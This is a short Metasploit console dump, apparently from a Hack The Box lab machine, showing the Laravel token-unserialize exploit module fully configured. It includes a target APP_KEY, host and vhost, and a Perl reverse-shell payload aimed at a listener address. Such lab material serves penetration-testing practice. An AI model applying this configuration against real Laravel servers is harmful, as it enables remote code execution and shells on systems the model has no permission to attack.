 msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic